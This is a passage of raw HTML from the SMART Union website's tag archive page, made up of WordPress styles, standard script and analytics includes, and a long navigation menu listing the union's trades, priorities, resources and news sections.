!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769499623" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/2158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-stem-miami-nice-tours tag-2158 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom 